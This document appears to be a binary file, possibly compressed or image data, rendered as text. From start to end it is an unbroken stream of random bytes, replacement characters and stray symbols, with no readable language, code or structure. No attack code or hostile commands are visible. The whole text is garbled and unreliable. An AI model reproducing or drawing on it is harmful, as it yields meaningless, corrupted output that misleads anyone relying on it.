OpHc|��W8v�_���ؿ�2���:�KVӧ"g��JI�9ʃ�9���W��wE-���O�.�Cgr�"}�Z�xI �N��=�%M)E��DJ[�4:ն��j7��V�o$��ڔaG�̱�� Vs��)ImG�f�l���.�g�O�͑���, �8+��O'�攤����7^�c����nڟAk-�\��qi���LB��<Wf,�I,�� �˓�ۃ��v�Ԛeݤ:�m?^���}�p�"c�T�p�O����Z����*9St�� ����SmHM�̯mn����Q�T2���v�/VZ��_�E� �C�[Mk���ƛ2�_ş��W )���5X��Ɵh��z[�~��,�����&��2s�l�I89���\�.�/����"���h~]����.m/o�M/Tӡq$��Efonq�L��]�����Ƃ��� >�CIyS��%�Sy�\i����D�iH�ײ�$c�d����;�RSz����7��-��y!�l� �=�*�4ru�(�њ��	��o-˱H�RM��@O'��}�%%V��_:5�2[Ɨ�g�݆�Ԉ6�l@ v$Q�Rm�V雋��a�h�G�H#B��$��'N ��oIٚ��h5���oiws.�&}D����*�p�s�88# ����װme�K�b�8U*f��`�a�`�����MST�3>M��$Ӯ-��լ��i$_�(��0gp>�O ��ic�E�#�ͥ��%�v�X�IM�u��w����|�WFMR���U6S^kh�ړ�V�0}�N  s�pI�b�䕲�G����e�څꥦ�f���l9`?��=��; ����&���o{��Z����y��s�[��k�c�H�j��`��I� /��cQnR��?S�䒉�����m�"�fppˆa�$�����y�P���2�5��ĦH�O)&M��;`�� ���e(��:`��k��h�j~&���LpZ�)2H��b�H)���g�5��.�\���I���ҨEU�Q��X�+��0NU��S܍U����i#�SIm�bA9U O ��1R[��.m��޳���ܥ����j���)ˬ$�� q����M����g)%�ؾ�����-#���I$��,c#se�� ���@�z��޽�+~�Ƨ}uc����F�Y��� 9v-¶���(m��-����Eu�S�L	���=ڂ��N1�9���sZbJ����F�������?B��K�Ӯnn��+yJ/���p��>$���5�����j]�oRͣ]�-��n�w�z��J _w!�x���b�&��|��hzn{��Vn��Kk��%�%�L �H;T;x ppI����5���79�gI�˨����Yt����`x ��}�<��A�V�m�N&���Ԧ�B�XMH��c��pN'�Oe<{� f��#�f4�*f��E���k��Ḍi׈�K�"�6m!�d��@��v��:#\H�M�ڕ������c @6�8HY�;�lc'#��qR}���'���n5mR��DS$p�F,nT�*�^��0|�M&ە"�J���V������+� 9�~|��^�#�)\�n_�*�d�r�%�l	3����H���� 4�� .r*6h�i����8��#�,�3۲���T���،�pq��VRvk�ۏ�ڠ��7�w4�Z*I�ϑ��^����R��Hs��P7'9�@<RC���@����`��E�@����OЖ��V̦ ޢ�QrK�F�� b���ף�ƻ1�&��[���@f>9�1O�mlJz�&�\��!X�>rjb�m�u��I2[�������淛�e�5Њ�߷�o�m��<�g��M��4�13B�*�� �0>F>A'�$�]6��E�V�I���r\�3V��L�JM�<����n��+�� ��5�� gHھl-��v8��y��#n�>3������郗5hn�X,�Os#G��eGߊ���DkD	a-m	?�1���
M���We�e�����\UJ\z%Fл��B�F��I���54�Ei+�w)aoum3�%��6��K��i�L[U�o�ml�mq�����x��>+C���Ga>�i�S�lO�����T�S��Hz���=ĭ:g#rmu�q��I��\���&�"��	!�o�5��.�S`�����tbI ��M$�$L���_Y}6V�A�� k�]0���N�V+b�D�gv�?z��q4N2)q:M��Im�J��A��nV���;L��;Yc��Y��� ˞�;P�7A�,��-�Q]]��ܞ� ���>*O�d�ih�ac*M;'.rT�ʠ�>��,���6�n��&8'㹬�UF��/`�,K\�S�0���Gj�yўH'�!���"I%���9����0t�6&ʘ"�A9�c8�������zj^E��S�%�ߥN��>_�-�-ԦD�A&ry;����dV�?���I,ͲD�Ol����?���9GV��k$_�̨i�M��0H$� Zi�j�je���Y�P1�N?\��=ՎiRi}1�i� ���Up?lT�5�'⦪�t��!膋$�Rv�YJscX�������)e��Uq��i����6ħ�߉��oW #�H�>j.=�u*���E�R�v�O��	���\Zza^�"���.W�c��Z�`�f�Q��-��(��V2M�A��֛;�d�������x�WTD�O@ݖW�$�8��	��(�v6�� ��y"!�r+Ps�SRN��[�����,oC�$�j\]keG"Of�iC����@�G+T�V��R�t�6n=3����}l]!4�W�1ı�y��+��Lc�f�U���ZAm$��ۆ�j���{Q�eYLdgk(<x����5	!��P���1��qI$�NN��4��`��,.�C|��8�4w������q�����+�U*Т��M�|3��G�N���N����Kr����Ic��|��M��+K'as=����I"�����.Y����/.F~��[�[�e��e�E#*�����!4����C$��B�3�֟�zgg*�)�.q�#�MU���`�&_I�_��Fq��OՈ�t/Q��v����'aV,��.8=�<w�W8��)��p��_�m���P�B���VM�p�G=��sNI����$��y7�N�]O� �->7��OOF���x@����?=|��>f�$w_G��߫>��،��v�[�T�m�A�ۇ̧�+/�P���~&W%O��Y�i�}���׮��mC�
���
�W,2c�Ey��_Gt�����h�/�`t��~��m=����D����� ��ץ�+�Ƨ�u� G6�y�>��� �խ�ʐ��4r3<P�<�8��\#�����庶�}l�2�G\�/I�'B�Q��d�S�M�N�1dMp����� }�d���� �6�%_�&�yb��&��ӊ�J�i\�ͅ#89�8�$f��3ST8ֺ~�����A5�ҁ"��ˎs�ϑ�{c��N=�"�q�Q�/M�F��r��'H��������"�Rq�@�V pH �
Qs�ߵ�����3����n���h���W(I�EM��H%Y3� ����s\qm�tJh��>�q6�e�O�Cm�J�+B2V�G!d��:�O 2��WV9�jH���%^�2��[���'�l��dA��6#/�r?�)Ȭ�[V��riX��ui��m����[��� �=�*<�k8���=��RI��vr]g��;�Ր)g�\`�OH>3�<҃�a<
kF�@��Κ�/t��R؉��K�QÝ��;$a���[��dM�?�����	$� ���Zk�w��i���]V+�o<7�M�(C�"8�x)���+7�X龾���m���i�kZfٞ��HJN�I�E���|�c�:I��~4�����$�*�n ��q�8��|UCn��%Tn+�aDYY�.��)�
�>�zۅ+9����'N���&��Y�3 G}��O�ri|f�X���z��K������T��RJ���~*%��K�F���ݱw��-WP�{�;���U�R�Ӵ�N@b������~�c��ʺ�%��l�j�lP�r��8��Y��f���I�@#�%�r�`�R�a�Ӆ!����Pq��-��*U˶%��ooo4��'f �(@c�2jᎶL�ނ��vWQI��e�OQ� �a�<�A�ǊR�k�W���O�4�O���5ޜe��wb..{B�}�r�(�����!��٧�MwV�//l�;���Ku���z6����|���
O' `��'��Vg�C��Gs7��PO�m=�,�"/��y 6 ���K:ǤC���c����2N�v��IJ�H��8����l�j�y9��b�f�H{{���I���XR[	�*���;sʂ '��7}��*��m��ͭ�����Q^=��]��֎B�]�}�~el��rOs��� #56�⿙�Iͽ��wW���$ڄ閖1��n��T s�YJNn��ߢ����9�n�yt�y^B1�Ap0 ܹ��rA�IA�!ڌ��[�uk+�kfc��L��3	"8��[�3��x�9�խ\�t�>����R��8�����<�*���'`<3�~�y2<����QVƢ���[�CF7��m��^�C!,[�$�>��4��7P��ѡ�i���J������;�����!��v9�����39��P;>��,�m"8m�X"�
�5 g �I�I���ݷfq���5�^�z��.��t�[VY�v}6 0`N6�$�ߚ1�5[:%*��ͅ���ݾ���;$��6��K<�'�8$.x5�kv�q��*�-�/4���mc�^p� �6���� $�q޹ӓnٺ➐֡�B����u�$�PHU�B3��CあO�c����؜R��j7VϢɣiVv�i'��R3��h���rx#�5�̛<}Ѯ}A�'M<�k��%�P�d�۱��01�Fy �BNN��X�>͍�ťɗO�M�"�B�UI!pN ݜ7<��s��sm�"�vu� E�I4�q�Lm�	��
)a`�I>�rˁ�w���q*��g���n_t�tw~�{iw���t�W�����pjYhBr�pC`n�}Ml�R�`�{4wV)$!e�er{R/m��m���wVk�l�l����ʨ�I!�Efj���]"�r�9�ˠn�������"Oz�1�E�s�8�He8*�!��x������c�\��P��r3HG�Cn������W�=oa��#˦�H��crE!�c��7��*��4Jo�Ĥ��i�ëm��?�Y(>M#G5I�S%��Y&�Ԋ' �rJ����Jo���  �rtL1���,76͒o�x�� n�1�}+��YX�a�!f��w�S��u�(*�锷���i{e�2N� nh�)�"R�)��1��1�l��#k8?��C����.�-cm���:�Ir�?A��G{���TJ��X丈Nq@$;B�����3Ze��a��0��0�W��q�9ʩ�P��`�n.%� $VΧ"�bC�)E��$���ܒD�D��܆�nl���U'(R�Ȉ�-�.LRĥ�ć��?֦O��ƙI�m��1`��1��攪��]��}y�<"�섁ǎ1�U&ժ���qI�-f��n�VG�P|sMJ�փ��
E�3ۓb��j���&����`�<e�9�#��eB/���/%��h�,/ M�-�H>G#�T�ګeNף-�\�`��1��}�Ǟ��b����Sq��;��$e8P��ߚյ���z����ep}��k�f�wF]����{[�ld%_w�G=��W�1j��h�&�,K4e���<�NR�~��n=1�h���������,~�����t�N[l�K�i#����;�{�,�{�ڝ�)!V����(&ȼzS \��rq����������)��%'����+�i�#ln5V/5�Kx��X��,��~���:��;��>ƞ)�ّ+L�����8ҋ�';V� �K���N
B���0���R�k�r��+n�N!g�
�숢���v?j�[]�*L˛I��� ����\)P|�� jJ5�XrOT��6�����d0=���MV����]������?�y���iEwlSվ��6��,�O*�E�6V��|q��Ԫ����k���6�S���Vm:Xc�[i�1���_���pѣȧ�����e��.2[���R����	��}�kx�Cs�H���5��z���[OTFX˔ �۱�NNIl��ލ=������˩�b1��j�V��(� }�_�bLn��� �j���FmF����c�c��v�8e��U/dJ�,n��b��6ɰ�����}̾��x⹜	_�Eܫ������� �]\�E,;��3�B�*�V
[���Ir!���a`�`g8��Y)WFխ���T��[�Y-�$8r0� q����Di�1g�[�#������������4���m")&��� (���V�J��V�=NuKeήC���<�ڒI��-�g�:�)#`�99����-�Zֺ������!�����^�7�V���
@�I<�*&i���9��I&��!$~�Ӡ���)Xc3Z����	Q��OW�E�/n�����9�V ~��O���Ǖl��/�#H�d�vg>���(��	]Q�?�������	�	�<��I�;��{�-�(�u�̸#���;������P��j7���U�$��<��o (9��`Cr����ǣgaav�5��})2���e8 ����M6�a+ɣ���I�>��C��M)gm�C�(ܨh��B�>�=���|�|e���/NH�.u=Mn��KK�7�����GF\��d��|����ɏ��_���S��`���>�ѯ�r�Q� 0�[x��H�0�A+ ��������,SMu���e��9N�뫮��_���	��;lE�\-�}�_�8�p	#�n��9/���������	�����2+�"�qn����_x!��������J�JW���[n��d��o��0:��=V��Pn��w�a!�l)##5у$d�O���9�cq|��� ��t���p����y�٪���v�,R(#m�|��G�Х.I}�&�aq�\�>�#��u��g>��� D���^T�r|���f�IQ�ҵ�����˪勵Ѧ�еծT�a#�׏��w<6	ۂ˸��?�����������ͭ�XY�z���Qc)<j�	��\:�$�	]��{�����5�t�F�|u-����yj���7`���a��b3�2p�а|E`u#�F��m�d���2����r�{��� <��J}:3���f禴���mu5����	$9X��2T�g�攡$����/&�u�X�V��λ��YH;N� �N�M�l��?E5�}VK{}IYn#�����;�U*r$|k<�n̞-�M�]t�P��s�2Zj�nD�����W�2_�c��qZ���_��	X��_���ik���ww:��n�+���*(@�����ǌ�4�n�"r��ܿS�ݼ�a�jqiץw�����m�7�Mmڵ����M�6����b�v�7n$�g d�X �� �1��Y�����x�[~�d:\���kw?�|sL�%�-��#~u$�g�+)ť����Ͷ��_�Z��Oi��2�*�@��8�����6��/u��Y���g,�e�Ð�
G�px8�)}h��֘X��[˦�ׅ4V�|���#��#�9��p�ђ���պ��H�Ѯ����<v�g��.���Q���E��f��#KO��mw�[[�Z�]U�$�^9�;dc4�[�F���_������h7����59G���n��bH_v	^|�($(Y�冿@x�r�c�U�Z��M�I��{�QT���1��q��I�v
>ڤ %�������,�X�@�a0�>ӐN1���k?��(�LF�Y3I4VZ|���z2�FXH�$H��=��ޚ�zz_PsQv��͆��Z=���[����*�R������ �;r9�#�A/�����67���u��i�K%�w(�^"�Y��� �ߵ4�B}�J	S����8�i-���UOm��#��[<c�J����8�)q$���4�U�;�@����f9̘8(2�ڮ0Q{&SrBp�J�����=xZYo�7�X� ���  py㉖NoE,nf��+}GB}B[ˣe$*
��8�AM���rs�ǀ<��5���QM]Im����e�i�*Hڈ��p~�s������i5r�Z��������&ᑤ$�3of`1�1<� 沝ɶtA(�:���t�	o�Ře;n#��FH���.1�� ��e��������ΜF�4���`�c���+�=I�Gp���8�����a[�R���t�����K�i�v�Xʗ*,��T�& ���9  F	�5����[6�q���=ag5��ut/A�-�v�۲�T��d��N�O�%S�E4	t�n,��� c�4jw�2c�� � N3,�[)A%�nu�5/!�Y�.0nl�ER]�0) ���凌��� ����/����z�O���T6Ks}n!�0�{N�0����ɥ�1���Ι�];�E����նy\˰�񏁟��V?da���0�o��g1�^��
"��U
< a^��<BһCs4y���T�]��Zĳ�p8�}�^8�8�^ML�qF������g"���h��D�q�J�-K�=,��n��t΄������j�2� �Jm� �6ZD�W\ޡ�D��'�椢� ܽ�G���)�X�⥍h�pH�z���@"�}�O�~�,�6|t�d�8��IksKpg�c��1�3����i[� �~Qn��E{�T�������x�߽g�lҟ\��,�m�V����f����E5?����o��4��+s�sY|E�i��]�,1<�.Q�SfyO ݪ�W&f���)�]�O4߆tq��&���~j��蜰�J���#x��0.�#��Yb�Q&8�r�N��9]&�o� >k(�Uo�5�F���2^�C.�$�J�����{I����k�c�I��>��Ƴ���\>`_$0�ی�p�[+'){m}a1�Y�;�]�IT�s��+ݑ֨B�/+�O���rǾs� ��L��W�cp�>�{fy���*��a߃� ��I��솕����X��i�^�쾴[lW�g�G�����rwVl���w��+Y� ��n\�����N�Q-�[	�h].��#3����UB�]���"�����q��4�x�M�������
�J��3g��952q���V�_�A?���ȑ�0r�ݪ�ԗd�J/�ᬱė��>�������J*��ċ����<�O-�{ _�6�p@�?ڳ���5�����,���6d�;YCg�?�]Ƥ���/���X�,��R��,w`7����JI7���Z�{5���X��eH9?� ��"�5m��]$k�+kk�XC�$>?!v� >�.0��JW�;d�o�y�цc#$���>���bh�QՂ;ʒW8�>1NQ�w�2�U!�V��eS��:�����NotBQZ�y��*�W��ɖUف�F3�D��I�)]�ã6����	�G�|�Iž.�T� �P�Z%�����6��X6�3���N1Wr=|������%��km�����ޔ�#�TT��/m%�h�r�#{�\.���R�*�����a�'��7rp
�l���\khrR�Q/4�l̬g!S�,KI��z��R&�H��n`Y�㵎�ԈÒ���px��Y)���hz!,+�XP$���m������n�-�;b�����n�DvʾY����~�Tˤ4ݿ�H�,�E�9O�]s����>�J_a{(����� kt�FRː{�f����O����%��h��c�T�(�T$��/�3uy{"I�� ��?�yώFx�%9�(�	�N$��};iY��cޟ8�;~�Δ�L�����m෷���{K~|��҂H�M�_BREys$0]+��(bn�)#�c�pj=��V�y���#`x�n��s����Dj�N�Mv�����������%���j�A�˄�hN���_NQ&!��;�r8� ZX���I%��j�G�\�V$\�&�#4�[5��4��� Er������j*��-����x �Y��<*H���������/�6I�|�v�Œ��r&]�J���d�
��ͮ":�q�h�ۅ�29�ɀ�'�U��93\��qq���ߐrA�G�T>��k�������{���<USD�z��Sdb����jt3M}ʙg�R����
���
��ؽݜec��[d�  �'88�u@���ƨ%dÀ�4 ��ۘ�IQ�ȥۄ��o횤�-��0J"�Y�� "��4��,x;怅�?��{SLR�aӚ����k�-]�z�îs���
���j���6�����%��I�� rʠ�!��{[|gkF�2�f���4�gA��5�..n�'�*� 8ê��� $�A�qdx�c,���TyӮ���W՗�nN�u ���x�����v�>9���^F>q��ő��>���7V��S�[N����H,�Vi� #<ma�Ig8�+�e�Ҿh�}N�����e��$��c��B��d���>y�����p�����y�hw�5��>��Z8�� �������[#�)����O��<9�j]�� ɶ�MM�b����B[x%�� �lDĕpX���9��3�(�R�6�X�����~�u��̷�v�TѠtS+�n�5`G������FA����)I����G���9#�NQZ�����M֬��{MWJ���Y-�1c���n�X r��1�X�Ưk�LY+K�m>�b4��en�YΞ�Zܰ��6`����Vq�L�X�G&�T�3w7S�����۬w:\��UO�$>J�R��  WDr���� ����&/Ǹ�� Qc��<�+$���g"-�ʯ��I���ۋ��G��8�x�W��C�\-?��[Y�Eo}?cp`
$��.�2I wO>1�~s<����l>�,n�Eֽ��)tE��偓#n$��G�q���첪�`����y�L��MN�#��NBp6�iA�e'� �Q,I�_���Y]�kZ���~���W2<Z��f�}�HR@���	ݛ�P���1x"��O��N!
��6c�T�ۻ.4��{�3is�wm��OϨ�4���d �nQ�1�v��[��� �$��n��U����[��D��d�EݶF	��$��*�V�D8�b��Gv^��� N���&)�K������)�5Jn�Ɠ��tE���}N���kV����������%q�yPs��K������
��0RO��p���L�d��%fPH�6|���)dpIYQƥ�aq�S�$���+�'��1B�쯄��k_�gSu����Z	��2��%pr��}ǰ��O�/��tn�H���B����3���[lI$�t�H��yn��҂O�'�f�O[-n��]?R�t��Dr:a��'[ 7��j8�ɔ�tlͽ���ŵ�z��<�+���,m�p��a�qN��d&�f�Mњ(�`��U�9�i�p��2�,���85�J�NM�jwzN�������oLH��P�%�~pG�m�Až��Cssw`�7�-�M�8E˒��������E������?՗�i6Q��]\]7�[rI �8�c=�Z��	���t�A@��Ƴ�����]�Erޔ��s!�%���pj�eJ?7�����Vwp&��سC<6P����|w?'�X��l�%I}�:�O������7\�̻s�d��|g�(PI4Ǔ-����
i:��se<�[�V���R��Ý���rya�y��0}_�I�~��;g�ЌQ�0H��RT��������I��A��q�.�>��p�}��.�B�K0r.N0��1�Ȭ�*������ӹ� Pi��e̖m�h�JI��l`g�Ǟ�����_��͚Y_�?��.bӴ	H
Z�$`ʱ��b@�� ��jݑV�kqꖷzƗ�In��e2R���%����'��ɥ'f��P��w2#�j�%�󳔈H
�$r@����'� ��5�E����7�j�K6��(��I�=WI
�`� ��FF0j�Iٔ�M��sP�#Ѧ���Y����cC��cm����N�����S�n
Tٸ�G�R����d�C.���Ԃ~�I?��M(��y#7'��z&�o��:E��K��em���>~�lW�(*G�d�,�ɛ�R_�H����޴���m�0.�&rc���@��k.�3B���Vo�j��X�1�2�q�V~���_8Ǉ, b�t�z"1��GjR5HF�}E/��k�f��	�:79+P�"A��+6�����s�R^�nX��5#*[��i1�n�I��W ���a^�Hq�E�"�Æ��a@����X��+ު�h9`|U����{	��a`� �r�1�����\\e�__S��3I�w��Tx�k�P�pp7������ ����vJcv�����cNK}�=i�Gf���ƢF�̅�O�Ҕ+^�7�ZD�TH30f;�Xmw�J5�r�] }/HiV�g�����1��~>jT"�4Wĕ�x}i�[`"�P�s�䓕���-*4����XZ��R�8eU��P�n;�� �WM�E�v=�- ����>x����g,�N�~RF"�af��;��� �L��']�������s�]�<gq���XK$n���.66g����b�B.rO��SR�2x���ZF�^��qX�(O�� J\ZZ��̑�Hs����RQ�DS�LƎ+�i	�{C����f�:n��Os���$eKj����(��[�eM&���ϩ��r5+qm
H�-��A��h�ɫI>ٓm=!�Μ���s���?������_�MM)�Ӵ�$�c���[��I���8;*)��6ND���H3F�� ;pO?����4|�� X"��yB�$}����}��J�(��]�&�I��i�W��gX� %2��s��>kW�^�������H�5w`BH���`����Q��G)]XH̶ނ�(c������3��g�զ��!Ӿ&\�˹h���;����~����$(�����oa���m���J�~�'��o'f��Э��5���щ'�(��N��;Tں���F�/2���V� 
�0��3�iw�f]v�k.�oZSm%�;�&ӟ<�P���c�+H[N����2��J��cqd�����m1�FJ�j�i%���[�B�0=����6鐣� ;-���W�9%Tc�x�Ը(��6��Y�W�vΟ���U�^MJM�$�E�n�v	tlļa-�8#�Xwⴄ�{�g��������v�C��f<1>9����J��IE\Û+� �i�Cr�v8��x���W-��_.�G�g�6�5E���ŷc��5X�&��I��n�uk+�߭n������Oo�a[�k�f��j�M246��"R7
�ֱ��QMF>��5�v�&�#�27i�B�@�L�g��\������ �͔�( b�Oq��#����q��$��bH��r'�����#�9�S���4��O.������G�Ul�,q�
-���Z@���D��i�nP��9V?�(���f٧1�3$�v�#����4��x&��ΰbX��'t�G>px���Tm�N����L��&��\y�Y�%ʑJj.��!���S�ޡ�{�N[�� <P���ی�����\�*$����O�Q�6�L��m��jCv��9����猏֔ܢ��� l溌�,�U,˸;~�֔]���03��)K�<Gh%�(\|g<Sn(������E����I���8g�-4-�g3՚]�3���d���{���W���}��5+X�r\�x�,��#8�?֎ ���-ͼ"�匊�1�Le�8���v���d@�I~�
P|��*+�_<q�[�S$��(Ny8����З����[�I����xϊ�m�X�~%-���9Wp����o�wFm+V��!Dh��	�v��jS}��Dd ��go.��x=�h-�Y�ei�U�`O�W$���t�Uj|�������<�w�� ܾ�O'IS3�R=sC1�S_��݋���E
� ���#����ZI$��=Q����ZoWiO͸��=�ׅ����1�g��?ۃ[��>�te�8���\]�>���BH��ƝtF�<!$৕>1���_��e_��6��/����/Z���$k/2�\���/��ٟ͝��;	�2�ݞ��#��=6]CQ���>K��#l5F�l*UA�'�� �p�A9A��*��]~F&Ҝ{/�}F�]�N��-�D��2���E�,�L����@w	�c$��|�R����� %x�#'�?��iW:V��F�ro�f]A"%.$pr�����`dG��t�n�oShp-�j�-�Zv���� �q ��H��a�l�J�!��	���c�(��� "_S�WWɥ_�ueF����KЏ'3.k pCvl��#9q��]��I7^Δ<k72�h�\I�&�P�
����<�q����7��i�S��=�s�_��m5(�Lɀv�T�[-�wpB�5�r�qoL���Im-kV�=6�94�:�4o�jH�O0�Ysؔ.��q�q���� ��ܿ�� eS�_�?�����b���<�����iũ(�t�JQm;+�kr�pI�ǧ\ ����@�Al7�N�Z)q���p���F�42����w��D� 	� P\y�=���.�pm�+~��9m�c��p�����1 .���MO��N<*��M�n�t��-���PG�X��I�I0d6Wp#3�R�v���MS��'� O�r[��HŮ'��"W'$�v�2x��RU��%&j�����L�,f�a"4v�Y�pq�A<~��Twvh�K���uwcj`��`����qg!Y��I \�8�a��$d
��_���Q�b��1ɧGw�fe�`�-���,�@���#�S�Rka(���b��Ck�)���Cn�Q��v!@ v�5/��dWTQ!��t�I&���[�^��2�{w�&FG��u����姴mc���դM*�NH��Y�۹$V;q���矵�Ф�{���.5+�sp���!=�^v�f�r��ܨ�.����,���z[�������/��4�Ɛ�f�7����=�V��r�so����+�a� �#�iE�]��i:6�$Ҧy�#f���������P���m[�I�k_��t��4z���Ga�w�v/�l��!wg�Y�6��98�д˒� ���l�M;xw�II��A��:)گ����֮
���
{t��L���-gf�)��%������s����-���2�q�D�؛�f,��+!��+���9��/d�k������#�����b��[�Yg��UR��� �ɬ��6�GD$���B7�ܝV��\���1�t�+u`9���	��\�W]{�� �RV��K�� C��Ooy�o=��lUQ�7�T���#������A�F�X6Qt�Sꗐ$d��H#�#�O~��I�f�	6qvju&�j�Z����L�ZM1��C�gpH$g�t'���\�����Y��|�kgv���
n���Ǔ���zǓ���)��^�_�-VK^��������6�w|�I�2��%�˄:	����޴��[�o
H}�8�d���0)��$�;�/��Z��t��7ufI�v�T,j@^�+�9��`���Zk���ԗFtv��,0��P�Y<q�o�6'>�����{�G�5�҃�a� ج�^���|--bKƺS�A�ޣly�	n�"�x�V��rG>fzA�e�Gh��K��Ӭr�"y�=�y��9?�`��w߳�򼷞z�WH�4hf�0��p��jф^���M%�<د4��$��$i���0G�5-���\�~�2��x9���:ѭ����VY�5O�]'�Z02�"��Wf�JR�1�K�w�_w(ˎ>e7��bQ�i(���O`�00Z�f��	Ǹr94U���#桦ZR�=��a�<�Sc�m��3�`�9�)1$���>�N������>�;��ޚ{���+�U�=3�g�ծ�Hm��Sє�$�q�7�>N+	r���*1vZp/"�Pj�eSj�K�	�� 3�� T(�˖�oN���;�$�۠;��6�-�!�w�j1i�� #8;MW�Vy-�Os��l��G�@ 3�Q)Î�\c+��龝۲K@FWd��|��p|ֺ�BY���:�H�)����3��P��$���Z�	$���g	��$"v��3$�&}(�B;Os�X��vh�]3�����%H��9��#�i7hi)_�՞Hм�Ny.�j�IL�Ԧ�!��܃�q�I9�o��Mm���ە����X�L�z����9=�lR�i>�W7ǽ�[��r�y��~dQ�L���z�RI[fq�� ��9��	��݂ �op�|�8���]�)&�iW�����n�M�'�F0ۑ��-�Z&j=���.4�oR+��df]�	�| 5���l��.��^�}�X������C�gcp/a�+>2��k|�r쥼�tZG�/%�#�����8<T�JR��m�1��ymym�pW�\��gi>y�?�t�P��s�2lJ�k�2e��K��Eg7���%�����s������?j͵�H�)��lv	me��]���)Q�v#�<�S�KDJ�ml&�p�d�&�$7���d�W[r��F�]GQ�u�h1�w`�����Tc/�f�+�E��wp���G�܃�ߚ�2oL�QI�=�ְZ;�Y �\g��Z9(E�3I�I�R+��K�'iA�F�A��a|���pz��mgm�B�Km�~NM8%DSr��^K�<�䤻yW������A�~�E��e����H��07Y������ýO&����� ұȬ� �I�m�����A��|ȗ%4M����Au�d�YXdq�9�on��?��D
cȖd+�A]�� �����7Ӣ,nbX�-��r�K�p8�*|�� �R��Q89=����Oo����5%�q���Ե���;�_�J�Z	n� �`��������>jj)r���˻���!,L����{�?_�Z�iS!cI�Ь��\m�#�r༑�߁�q��7oC�]��`�i\������j;�Rkc5�h��l�>� 7����N=�q���N��`�pI�}���%iϋ�%�(fb#���ɏq� |�s�O����-����H�@02�1��0�њ�G���j����p��� ���QCp���pv�ɣF��,e2�-�$?���}�i���o�h.~����#pO$��R�iRc�����u��Gp�\���2�e#|��������,d��P��)6��#F��w��J2�>�p�߱�^��1���Y"�������V�R�� "V��j���M��,�g(�!v�y;�����J�/ck��f��;�RcI��n�~?�|Sz�Ze!��&�cf1gTV�>p>iQ��~��->�Lfw��R����)��EB~��n'1��},G����Y��G�T&֚/�{�\-����n�l�f �bH�� �|�J�b���e4^��M���<2���*6���Y��<Ɛ#��KH���rñ��6�	�����q\Yؤ�Ǖ�ea��O��R��OeԴ��ͧ��Sk�u `��?q�q��譀����+��V�ȧ[ѯ[��F}�U���
���)��n�L$	�vX�HR��烃����^�����Rئ��F��� X�����-����W�	�b�N�֩5�_R�+E2B&,�{H'u%Obv�H�_������v�%�������Lx?�����ь���=��O���Og6��N�0r�����Q.QZ�n�S�6��ul�E���1)��e'c�Ϝ� x�������?��d[8'�Zct'_A*_�SM��1n$���pݫ�.� ۋ����� ��=�O�t��6�M��m���l��q��?�o続��1���u��k���RM.� NM?R� [�Vl`� ���{V����-���h���H�Ju֡>�����P��Y��F��(� �r� �6�Z�d�ï����c�q|e� ��:]Bn�ͬ/so)�+�Pȸ q�������Nrk�?��M�_��o{��o�K���Ym�3�JC�60�wF��g&�ǑEP���wTk��5���բ��4Iϩ��Ç�w̐�cܙ�k��=�O���+,��c����:kL�"��c��)-����2�AL��8��02+7	+M)ōAyr��z�Ѣz�&C�;��x�ji���[	y�w6�T�Q]:�b ���Ti�n��\��)>>ER����D<5��1#�nw�:����1r�p����x�	 �v6�_��:uM�i�^Kwne������_V�{ E.�l���Y['�0����U򣩲�V�}�w:C,@���'Q{�0`@��Y���RnMQ�ԣ��=.�L�����]dc
�m3�Nw � ����50n춒�F�uέ嵇U\�-���i��@�1���;I`p���V�NO_��(�+^����\�Ken��;�Vc��=����f�Ÿ�ܝ9���aKK��ĳ�0��NFs����DZ[b��E.��/�i�EwvUdux@2.B�� v8�M&�٤W��m��֎������x��LrH��!۲Dhp��'�kfrN��_jwv���К�GȆ0�e�r��۶k)z��#��w�&�s�z��� &+��8gU����1���x������ۥG}w.���w���V{/⪣�z���o�:oPX��j�ʹ���(d� ;�� (� ��I�-���#�Jܨ�Iu�YZ�t��q+M!tOF6bCGC2�h;��<+x�5M�M��#u��δ�M<����K�Lw9$�<mc����NI%�Lgn��d��?�X�׻�
��<�^yP��Y���kM���`�K�����t�FI+v��N1���3R��k۳k?K����Z��ݽ[Y�e�$q���+�}� ԧ6�$��Y�{c[���vK�>v�����G��
r͞� �o	��~� C�Pki~f�(��u6��-$��V]G`��&B1bO`)�;dK.G$���� �x��.Ύm&�Q���S �	�����،��j8�'���Z����P\#_Oyr�-�R�����T�'��x��zB��c�I�X�6���e-]�-�%܄c���ن21󥤚_�.2{�z7_[_�V��Z7��e�F��p�Fy�2 >+)V����氌��K� A���`�g�t��9�ȸ�v �Ԩ�wѣ�Z�.�b���7����r�%�� @ܻ����8�Q�%*`z��?I]HEnt�
'���J���xPs��9�K��C�i�Bc�����F�{�-��(�d�B`8۷�[����Ϛ�t�=���Z��ݵ���K��$��v�@�ѷ9]8�El�n��m�/�"�mjxUnnTq y��I��Ņc���'��<�֗�f��3r{x�9�E�4�RFq�'�k7�h��V��wsnO��d�f���e
��q���P�4IY���6�����c�j[*)S<��D�g�Ni_��B���p�s��84��OF��(���܏�F�b7 �� $�y5���tp�ᐜ�
��V���u�KE�B����T���I ���R�Q(rv?)栲��Ƥh�s��+���y�0L0rG�1y�	��[!� �w��g�ڴ�U��+Ě����۴�0����r5k_�Ԛ�ؕ��Z|�[_��]3(�~\��>;���7�5��j�K��e���9@.%�� �n� �5qS�FrQ�������E%�NFcf@�����)O��z���_�`z\�?�99a�'��iڧ�%_���0�m�&>7��|g� ڲqJT��[.�S����IQ	�����U9S�*<���$��!R��b1%cr~03�lК���i'et�ZHc{������
�|p0N)A����V�����n�*b F#��b�y������ @�Ҽ��E�O@v ��dd���ئ�r�D��hb�M�����Z`ߔ3q�����mc����	R�V�
m4;��*�����#�� �Q��⺻�Ӛ[�gmBU�[
����9#��2C��i�i!��I" �K������i�Jժ&)��؝���rx�Vgۘ��b3��'��P��-A�,�qkj����C"�gL���<� _�Zr�^������CrUbB�����1'��*���P�������8B�������&���Zf�d����p	���i|ɘ�[�J�uleX�-c�ب�7�>� ߽
I��VY���&k���Kn~�b�P��q��4�����]��#X��+�'�A�#��ɴ�m�)5�����3&����B�2�l�c���{���ލ�#<�qs
